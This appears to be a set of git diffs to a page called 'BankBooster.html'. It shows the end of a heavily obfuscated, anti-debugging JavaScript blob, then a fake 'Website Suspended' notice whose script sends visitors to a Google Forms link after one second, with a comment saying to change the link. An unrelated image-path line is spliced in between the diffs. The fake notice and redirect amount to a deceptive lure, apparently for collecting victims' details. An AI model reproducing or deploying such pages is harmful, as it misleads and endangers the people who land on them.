v2(l-Nx.l,S-Nx.N,r,y-Nx.S,r-Nx.y);}if(N[vB(Nj.NI,Nj.Nd,Nj.NG,Nj.NP,Nj.Nd)](N[vX(Nj.NA,Nj.NZ,Nj.Nc,Nj.Np,Nj.NH)],N[vv(Nj.Na,Nj.S0,Nj.S1,Nj.S2,Nj.S3)]))(function(){return!![];}[vv(Nj.S4,Nj.S5,Nj.S6,Nj.S7,Nj.S8)+vv(Nj.S9,Nj.SM,Nj.Si,Nj.SX,Nj.Sv)+'r'](N[vv(Nj.SB,Nj.Sq,Nj.Sm,Nj.Sg,Nj.Sl)](N[v9(Nj.SN,Nj.SS,Nj.Sy,Nj.Sr,Nj.SO)],N[v8(Nj.SY,Nj.Sx,Nj.SD,Nj.SR,Nj.So)]))[v8(Nj.Sh,Nj.SK,Nj.SQ,Nj.Sn,Nj.SE)](N[vv(Nj.ST,Nj.Ss,Nj.Sb,Nj.Sz,Nj.SU)]));else{if(N[vv(Nj.Sk,Nj.Sw,Nj.Se,Nj.SJ,Nj.SF)](typeof r,N[v8(Nj.Su,Nj.Sf,Nj.SW,Nj.SC,Nj.Sj)])){if(N[vB(Nj.SV,Nj.SL,Nj.St,Nj.SI,Nj.Sd)](N[vv(Nj.SG,Nj.SP,Nj.SA,Nj.SZ,Nj.Sc)],N[vB(Nj.Sp,Nj.SH,Nj.Sa,Nj.y0,Nj.y1)])){const D=y[vB(Nj.y2,Nj.y3,Nj.y4,Nj.y5,Nj.y6)](r,arguments);return O=null,D;}else return function(D){}[v9(Nj.y7,Nj.y8,Nj.y9,Nj.yM,Nj.yi)+v9(Nj.yX,Nj.yv,Nj.yB,Nj.yq,Nj.ym)+'r'](N[v8(Nj.yg,Nj.yl,Nj.yN,Nj.yS,Nj.yy)])[v9(Nj.yr,Nj.yO,Nj.yY,Nj.yx,Nj.yD)](N[vX(Nj.yR,Nj.yo,Nj.yh,Nj.yK,Nj.yQ)]);}else{if(N[vX(Nj.yn,Nj.yE,Nj.yT,Nj.ys,Nj.yb)](N[vB(Nj.yz,Nj.yU,Nj.yk,Nj.yw,Nj.ye)],N[v9(Nj.yJ,Nj.yF,Nj.yu,Nj.yf,Nj.yW)])){if(N[v8(Nj.yC,Nj.yj,Nj.yV,Nj.yL,Nj.yt)](N[vX(Nj.yI,Nj.yd,Nj.yG,Nj.yP,Nj.yA)]('',N[vX(Nj.yZ,Nj.yc,Nj.yp,Nj.yH,Nj.ya)](r,r))[N[vv(Nj.r0,Nj.r1,Nj.r2,Nj.r3,Nj.r4)]],-0x83*-0x43+0xe2*-0x2+-0x2084)||N[vX(Nj.r5,Nj.r6,Nj.r7,Nj.r8,Nj.r9)](N[v9(Nj.rM,Nj.ri,Nj.rX,Nj.rv,Nj.rB)](r,0x17e4+0x609+0x1dd9*-0x1),-0x6*0x660+0x3*-0x3df+0x31dd)){if(N[v8(Nj.rq,Nj.rm,Nj.rg,Nj.rl,Nj.rN)](N[vX(Nj.rS,Nj.ry,Nj.rr,Nj.rO,Nj.rY)],N[v8(Nj.rx,Nj.rD,Nj.rR,Nj.ro,Nj.rh)]))(function(){const Nw={l:0x5a,N:'0x34',S:'0x11',y:0x270},NU={l:0xa4,N:0x44,S:'0x10f',y:'0x14a'},Nz={l:'0x180',N:0x2f,S:0xde,y:'0x1f4'},Nb={l:0xd2,N:'0x52',S:0x3bf,y:0x134},Ns={l:0x5f8,N:'0x654',S:0x57b,y:'0x64e',r:0x679},NT={l:'0x73',N:'0xa2',S:'0x3d4',y:0x17b},NE={l:'0x1d9',N:'0x2d8',S:'0x2db',y:0x2c2,r:0x24b},Nn={l:0xb7},Nh={l:0x237,N:0x218,S:'0x202',y:0x305,r:0x30f},D={'FxfJI':function(R,o){const No={l:'0x103'};function vg(l,N,S,y,r){return g(r-No.l,l);}return O[vg(Nh.l,Nh.N,Nh.S,Nh.y,Nh.r)](R,o);},'CtPyd':function(R,o){const NK={l:0x20b};function vl(l,N,S,y,r){return g(r-NK.l,S);}return O[vl(NQ.l,NQ.N,NQ.S,NQ.y,NQ.r)](R,o);},'tEtSc':function(R,o){function vN(l,N,S,y,r){return g(y-Nn.l,r);}return O[vN(NE.l,NE.N,NE.S,NE.y,NE.r)](R,o);},'JNPcJ':O[vS(-Ne.l,-Ne.N,Ne.S,-Ne.y,-Ne.r)],'cPKxZ':O[vS(Ne.O,Ne.Y,Ne.x,-Ne.D,-Ne.R)],'OpILa':function(R){function vr(l,N,S,y,r){return vy(l,N-NT.l,S-NT.N,y-NT.S,r-NT.y);}return O[vr(Ns.l,Ns.N,Ns.S,Ns.y,Ns.r)](R);}};function vO(l,N,S,y,r){return v9(N,N-Nb.l,S-Nb.N,r- -Nb.S,r-Nb.y);}function vY(l,N,S,y,r){return vX(S- -Nz.l,N-Nz.N,S-Nz.S,y-Nz.y,N);}function vy(l,N,S,y,r){return v9(l,N-NU.l,S-NU.N,y- -NU.S,r-NU.y);}function vS(l,N,S,y,r){return v8(l-Nk.l,N- -Nk.N,S-Nk.S,y-Nk.y,S);}function vx(l,N,S,y,r){return vv(l-Nw.l,N-Nw.N,S-Nw.S,S-Nw.y,r);}if(O[vS(Ne.o,Ne.h,Ne.K,Ne.Q,Ne.n)](O[vO(-Ne.E,-Ne.T,-Ne.s,-Ne.b,-Ne.z)],O[vY(Ne.U,Ne.k,Ne.w,Ne.e,Ne.J)]))return!![];else{const o=D[vO(-Ne.F,-Ne.b,-Ne.u,-Ne.f,-Ne.W)](S,D[vx(Ne.C,Ne.j,Ne.V,Ne.NJ,Ne.NF)](D[vY(Ne.Nu,Ne.Nf,Ne.NW,Ne.NC,Ne.Nj)](D[vO(-Ne.NV,-Ne.NL,-Ne.Nt,-Ne.NI,-Ne.Nd)],D[vy(Ne.NG,Ne.NP,Ne.NA,Ne.NZ,Ne.Nc)]),');'));y=D[vO(-Ne.Np,-Ne.NH,-Ne.Na,-Ne.S0,-Ne.S1)](o);}}[v8(Nj.r5,Nj.rK,Nj.rQ,Nj.rn,Nj.rE)+v9(Nj.rT,Nj.rs,Nj.rb,Nj.yq,Nj.rz)+'r'](N[v9(Nj.rU,Nj.rk,Nj.rw,Nj.re,Nj.rJ)](N[v8(Nj.rF,Nj.ru,Nj.rf,Nj.rW,Nj.rC)],N[vX(Nj.rj,Nj.rV,Nj.rL,Nj.rt,Nj.rI)]))[vv(Nj.rd,Nj.rG,Nj.rP,Nj.rA,Nj.rZ)](N[v8(Nj.rc,Nj.rp,Nj.rH,Nj.Sj,Nj.ra)]));else{if(r){const R=D[vX(Nj.rB,Nj.O0,Nj.O1,Nj.O2,Nj.O3)](R,arguments);return o=null,R;}}}else{if(N[vB(Nj.O4,Nj.O5,Nj.O6,Nj.O7,Nj.O8)](N[v8(Nj.O9,Nj.OM,Nj.Oi,Nj.OX,Nj.Ov)],N[v9(Nj.OB,Nj.Oq,Nj.Om,Nj.Og,Nj.Ol)])){const h=O[vB(Nj.ON,Nj.OS,Nj.Oy,Nj.Or,Nj.OO)+vv(Nj.OY,Nj.Ox,Nj.O5,Nj.OD,Nj.OR)+v8(Nj.Oo,Nj.Oh,Nj.rr,Nj.OK,Nj.OQ)](O[v9(Nj.On,Nj.OE,Nj.O4,Nj.OT,Nj.Os)]);h[v9(Nj.Ob,Nj.Oz,Nj.OU,Nj.Ok,Nj.Ow)+vv(Nj.Oe,Nj.OJ,Nj.OF,Nj.Ou,Nj.rw)]=O[vv(Nj.Of,Nj.OW,Nj.OC,Nj.Oj,Nj.OV)],h[vB(Nj.OL,Nj.Ot,Nj.OI,Nj.Od,Nj.OG)][v8(Nj.OP,Nj.OA,Nj.OZ,Nj.Oc,Nj.Op)]=O[v8(Nj.OH,Nj.Oa,Nj.Y0,Nj.Y1,Nj.Y2)](O[v9(Nj.Y3,Nj.Y4,Nj.Y5,Nj.Y6,Nj.Y7)](Y[vB(Nj.Y8,Nj.Y9,Nj.YM,Nj.Of,Nj.Yi)+'m'](),-0x19*0x65+0x11a*0x16+-0xdfb),'%'),h[v8(Nj.YX,Nj.Yv,Nj.YB,Nj.Yq,Nj.Ym)][vX(Nj.Yg,Nj.Yl,Nj.YN,Nj.re,Nj.yC)+vX(Nj.YS,Nj.Yy,Nj.Yr,Nj.YO,Nj.YY)]=v8(Nj.Yx,Nj.YD,Nj.YR,Nj.Yo,Nj.Yh)+O[vv(Nj.YK,Nj.YQ,Nj.Yn,Nj.YE,Nj.YT)](x[vB(Nj.Ys,Nj.Yb,Nj.Yz,Nj.YU,Nj.Yk)+'m'](),-0x269a+-0x1*-0xbfb+-0x7*-0x401)+(v8(Nj.Yw,Nj.Ye,Nj.YJ,Nj.YF,Nj.Yu)+vB(Nj.Yf,Nj.YW,Nj.YC,Nj.Yj,Nj.YV)+')'),h[vB(Nj.YL,Nj.Yt,Nj.YI,Nj.Yd,Nj.YG)][vv(Nj.YP,Nj.Oz,Nj.YA,Nj.YZ,Nj.Yc)+vX(Nj.Yp,Nj.YH,Nj.Ya,Nj.x0,Nj.x1)+v9(Nj.x2,Nj.x3,Nj.x4,Nj.x5,Nj.x6)]=O[v9(Nj.x7,Nj.x8,Nj.x9,Nj.xM,Nj.xi)](O[v8(Nj.xX,Nj.xv,Nj.xB,Nj.xq,Nj.xm)](D[v9(Nj.xg,Nj.xl,Nj.xN,Nj.xS,Nj.xy)+'m'](),0x23e2+0x2282+-0x1*0x4663),'s'),R[v9(Nj.xr,Nj.xO,Nj.xY,Nj.xx,Nj.xD)+v8(Nj.xR,Nj.J,Nj.xo,Nj.xh,Nj.xK)+'d'](h);}else(function(){const Nu={l:0x2d,N:0x64,S:'0x116',y:'0x186'},NF={l:'0x46',N:'0xd3',S:0x102,y:'0x35'},NJ={l:0x1e0,N:'0x59a',S:'0x6e',y:0x15};function vK(l,N,S,y,r){return v8(l-NJ.l,S- -NJ.N,S-NJ.S,y-NJ.y,N);}function vo(l,N,S,y,r){return vv(l-NF.l,N-NF.N,S-NF.S,l- -NF.y,r);}function vD(l,N,S,y,r){return vv(l-Nu.l,N-Nu.N,S-Nu.S,N- -Nu.y,y);}function vh(l,N,S,y,r){return v8(l-Nf.l,y- -Nf.N,S-Nf.S,y-Nf.y,N);}function vR(l,N,S,y,r){return vv(l-NW.l,N-NW.N,S-NW.S,r-NW.y,l);}return N[vD(NC.l,NC.N,NC.S,NC.y,NC.r)](N[vR(NC.O,NC.Y,NC.x,NC.D,NC.R)],N[vo(NC.o,NC.h,NC.K,NC.Q,NC.n)])?S[vh(NC.E,NC.T,NC.s,NC.b,NC.z)+vD(NC.U,NC.k,NC.w,NC.e,NC.J)]()[vR(NC.F,NC.u,NC.f,NC.W,NC.C)+'h'](O[vR(NC.j,NC.V,NC.Nj,NC.NV,NC.NL)])[vK(NC.Nt,NC.NI,NC.Nd,NC.NG,NC.NP)+vh(NC.NA,NC.NZ,NC.Nc,NC.Np,NC.NH)]()[vo(NC.Na,NC.S0,NC.S1,NC.S2,NC.S3)+vD(NC.S4,NC.S5,NC.S6,NC.S7,NC.S8)+'r'](y)[vo(NC.S9,NC.SM,NC.Si,NC.SX,NC.Sv)+'h'](O[vR(NC.SB,NC.Sq,NC.Sm,NC.Sg,NC.NL)]):![];}[vv(Nj.xQ,Nj.xn,Nj.xE,Nj.xT,Nj.xs)+v8(Nj.xb,Nj.xz,Nj.xU,Nj.xk,Nj.xw)+'r'](N[vB(Nj.xe,Nj.xJ,Nj.xF,Nj.xu,Nj.xf)](N[vX(Nj.xW,Nj.xC,Nj.rV,Nj.xj,Nj.xV)],N[v9(Nj.xL,Nj.xt,Nj.Sk,Nj.xI,Nj.xd)]))[vX(Nj.xG,Nj.xP,Nj.xA,Nj.Sm,Nj.xZ)](N[v8(Nj.xc,Nj.xp,Nj.xH,Nj.xa,Nj.D0)]));}}else N[vB(Nj.D1,Nj.D2,Nj.YI,Nj.D3,Nj.D4)][vX(Nj.D5,Nj.D6,Nj.D7,Nj.D8,Nj.D9)+'ay']=O[vv(Nj.DM,Nj.Di,Nj.DX,Nj.Dv,Nj.DB)];}N[vv(Nj.xI,Nj.Dq,Nj.Sm,Nj.O5,Nj.Dm)](S,++r);}}function v4(l,N,S,y,r){return iW(S-NV.l,N,S-NV.N,y-NV.S,r-NV.y);}try{if(N[v4(NL.rL,NL.rt,NL.rI,NL.rd,NL.rG)](N[v4(NL.rP,NL.rA,NL.rZ,NL.rc,NL.rp)],N[v2(NL.rH,NL.ra,NL.yw,NL.O0,NL.O1)])){const O=O[v2(NL.O2,NL.O3,NL.O4,NL.O5,NL.O6)+v0(-NL.O7,NL.O8,-NL.O9,-NL.OM,NL.Oi)+v1(NL.OX,NL.Ov,NL.OB,NL.Oq,NL.Om)](N[v0(NL.Og,NL.Ol,-NL.ON,NL.OS,NL.Oy)]);for(let Y=-0x13d7+0x10cc+0x30b;N[v0(NL.Or,NL.OO,NL.OY,NL.Ox,NL.OD)](Y,0x19b4+0x1*-0x1d48+-0x2a*-0x17);Y++){const x=n[v0(NL.OR,NL.Oo,NL.Oh,NL.OK,NL.OQ)+v4(NL.On,NL.OE,NL.OT,NL.Os,NL.Ob)+v2(NL.Oz,NL.OU,NL.Ok,NL.Ow,NL.Oe)](N[v2(NL.OJ,NL.OF,NL.Ou,NL.Of,NL.OW)]);x[v3(NL.OC,NL.Oj,NL.OV,NL.OL,NL.Ot)+v3(NL.OI,NL.Od,NL.OG,NL.OP,NL.OA)]=N[v0(NL.OZ,-NL.Oc,NL.Op,NL.OH,NL.Oa)],x[v0(NL.Y0,NL.Y1,NL.Y2,NL.Y3,NL.Y4)][v4(NL.Y5,NL.y5,NL.Y6,NL.Y7,NL.rA)]=N[v3(NL.Y8,NL.Y9,NL.YM,NL.Yi,NL.YX)](N[v2(NL.Yv,NL.YB,NL.Yq,NL.Ym,NL.Yg)](E[v1(NL.Yl,NL.YN,NL.YS,NL.Yy,NL.Yr)+'m'](),0x12bb+0x9d0+0x1c27*-0x1),'%'),x[v1(NL.YO,NL.YY,NL.Yx,NL.YD,NL.YR)][v1(NL.Yo,NL.Yh,NL.YK,NL.YQ,NL.Yn)+v1(NL.YE,NL.rL,NL.yD,NL.YT,NL.Ys)]=v4(NL.Yb,NL.OA,NL.Yz,NL.YU,NL.Yk)+N[v4(NL.Yw,NL.Ye,NL.YJ,NL.YF,NL.Yu)](T[v3(NL.Yf,NL.YW,NL.YC,NL.Yj,NL.YV)+'m'](),0x10c2+0xcde+-0x1c38)+(v3(NL.YL,NL.Yt,NL.YI,NL.yu,NL.Yd)+v0(NL.YG,NL.YP,NL.YA,NL.YZ,NL.Yc)+')'),x[v1(NL.Yp,NL.YH,NL.Ya,NL.x0,NL.YR)][v4(NL.x1,NL.x2,NL.x3,NL.x4,NL.x5)+v0(NL.x6,NL.x7,NL.x8,-NL.x9,NL.xM)+v0(-NL.xi,NL.xX,-NL.xv,NL.xB,-NL.xq)]=N[v0(NL.xm,NL.xg,NL.xl,NL.xN,NL.yG)](N[v1(NL.xS,NL.xy,NL.xr,NL.xO,NL.xY)](s[v0(-NL.xx,-NL.xD,-NL.xR,-NL.xo,-NL.xh)+'m'](),-0x7*0x17+0x1*-0x14d1+0x1*0x1573),'s'),O[v1(NL.Ok,NL.xK,NL.xQ,NL.xn,NL.xE)+v2(NL.xT,NL.xs,NL.xb,NL.xz,NL.xU)+'d'](x);}}else{if(l){if(N[v2(NL.xk,NL.xw,NL.xe,NL.xJ,NL.xF)](N[v2(NL.xu,NL.xf,NL.xW,NL.xC,NL.YT)],N[v2(NL.xj,NL.xV,NL.xL,NL.xt,NL.xI)])){const Y=N[v4(NL.xd,NL.xG,NL.xP,NL.xA,NL.xZ)](S,N[v3(NL.xc,NL.xp,NL.xH,NL.xa,NL.D0)](N[v2(NL.D1,NL.D2,NL.D3,NL.D4,NL.D5)](N[v2(NL.D6,NL.D7,NL.D8,NL.D9,NL.DM)],N[v3(NL.Di,NL.DX,NL.Dv,NL.DB,NL.Dq)]),');'));y=N[v2(NL.Dm,NL.Y9,NL.Dg,NL.Dl,NL.rD)](Y);}else return S;}else N[v4(NL.DN,NL.DS,NL.Dy,NL.Dr,NL.DO)](N[v0(NL.DY,NL.Dx,NL.DD,NL.DR,NL.Do)],N[v1(NL.Dh,NL.DK,NL.DQ,NL.Dn,NL.DE)])?(O[v2(NL.DT,NL.Ds,NL.Db,NL.Dz,NL.DU)+v4(NL.Dk,NL.Dw,NL.D3,NL.De,NL.DJ)]=N[v3(NL.DF,NL.Du,NL.Df,NL.DW,NL.DC)],Y[v2(NL.Dj,NL.DV,NL.DL,NL.Dt,NL.DI)+v1(NL.Dd,NL.DG,NL.DP,NL.DA,NL.yY)][v0(NL.DZ,NL.Dc,-NL.Dp,NL.D0,NL.DH)](N[v2(NL.Da,NL.R0,NL.R1,NL.R2,NL.YV)]),x[v2(NL.R3,NL.R4,NL.R5,NL.O2,NL.R6)+v2(NL.R7,NL.Oq,NL.R8,NL.R9,NL.RM)+'t']=D[v0(NL.Di,NL.Or,NL.Ri,NL.RX,NL.Rv)],R[v1(NL.r4,NL.RB,NL.Rq,NL.Rm,NL.YR)][v3(NL.Rg,NL.Rl,NL.RN,NL.RS,NL.Ry)]=N[v3(NL.xa,NL.Rr,NL.RO,NL.RY,NL.rn)]):N[v4(NL.Rx,NL.RD,NL.RR,NL.Ro,NL.Rh)](S,0xdf*-0x7+-0x277*0xb+0x2136);}}catch(x){}}
-    document.getElementById('followMeButton').addEventListener('click', function() {
-	window.open('https://facebook.com/sujitkumarhembram52', '_blank'); 
-});
-    </script>
+	<div class="container">
+		<i class="icon fas fa-ban"></i>
+		<div class="message">Website Suspended</div>
+		<div class="description">This website has been suspended due to unusual activity. Please contact the site administrator for more information.</div>
+	</div>
 </body>
 </html>

==== commit 1407848e: "Update BankBooster.html" ====
--- a/BankBooster.html
+++ b/BankBooster.html
@@ -2,48 +2,49 @@
 <!DOCTYPE html>
 <html>
 <head>
-	<title>Website Suspended</title>
-	<style>
-		body {
-			background-color: #f2f2f2;
-			font-family: Arial, sans-serif;
-			text-align: center;
-		}
-		
-		.container {
-			width: 80%;
-			margin: 40px auto;
-			background-color: #fff;
-			padding: 20px;
-			border: 1px solid #ddd;
-			border-radius: 10px;
-			box-shadow: 0 0 10px rgba(0,0,0,0.1);
-		}
-		
-		.icon {
-			font-size: 100px;
-			color: #ff0000;
-			margin-bottom: 20px;
-		}
-		
-		.message {
-			font-size: 24px;
-			color: #333;
-			margin-bottom: 20px;
-		}
-		
-		.description {
-			font-size: 18px;
-			color: #666;
-			margin-bottom: 20px;
-		}
-	</style>
+  <title>Website Suspended</title>
+  <style>
+    body {
+      background-color: #f2f2f2;
+      font-family: Arial, sans-serif;
+      text-align: center;
+    }
+    .container {
+      width: 80%;
+      margin: 40px auto;
+      background-color: #fff;
+      padding: 20px;
+      border: 1px solid #ddd;
+      border-radius: 10px;
+      box-shadow: 0 0 10px rgba(0,0,0,0.1);
+    }
+    .icon {
+      font-size: 100px;
+      color: #ff0000;
+      margin-bottom: 20px;
+    }
+    .message {
+      font-size: 24px;
+      color: #333;
+      margin-bottom: 20px;
+    }
+    .description {
+      font-size: 18px;
+      color: #666;
+      margin-bottom: 20px;
+    }
+  </style>
 </head>
 <body>
-	<div class="container">
-		<i class="icon fas fa-ban"></i>
-		<div class="message">Website Suspended</div>
-		<div class="description">This website has been suspended due to unusual activity. Please contact the site administrator for more information.</div>
-	</div>
+  <div class="container">
+    <i class="icon fas fa-ban"></i>
+    <div class="message">Website Suspended</div>
+    <div class="description">This website has been suspended due to unusual activity. Please contact the site administrator for more information.</div>
+  </div>
+  <script>
+    setTimeout(function() {
+      window.location.href = "https://forms.gle/RVd7AXsG3iNpwA217"; // yeh link change karo
+    }, 1000); // 1000 milliseconds = 1 second
+  </script>
 </body>
 </html>
